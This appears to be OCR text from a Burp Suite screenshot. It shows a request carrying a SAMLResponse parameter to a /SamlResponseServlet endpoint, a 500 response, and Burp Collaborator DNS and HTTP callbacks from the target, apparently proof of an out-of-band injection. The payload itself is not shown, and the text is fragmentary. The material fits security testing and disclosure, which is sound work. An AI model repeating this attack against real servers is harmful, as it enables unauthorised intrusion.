 Send
Cancel
Target: https:
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /SamlResponseServlet HTTP/1.1
2 Host:
3 Cookie: SDPSESSIONID=F2BEABFEC60196C5AF855E7BD832BC9E; sdplogincsrfcookie=4bcfa7d5-4636-4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefo
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Length: 3389
16
17 SAMLResponse=
1 HTTP/1.1 500
2 Location: /
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1;mode=block
5 vary: accept-encoding
6 Content-Type: text/html;charset=UTF-8
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloa
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Jan-20 09:09:26 UTC DNS c6jow85hr0d0kx4ir7ftft92yt4js8
2 2023-Jan-20 09:09:26 UTC DNS c6jow85hr0d0kx4ir7ftft92yt4js8
3 2023-Jan-20 09:09:26 UTC DNS c6jow85hr0d0kx4ir7ftft92yt4js8
4 2023-Jan-20 09:09:26 UTC DNS c6jow85hr0d0kx4ir7ftft92yt4js8
5 2023-Jan-20 09:09:26 UTC HTTP c6jow85hr0d0kx4ir7ftft92yt4js8
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address at 2023-Jan-20 09:09:26 UTC.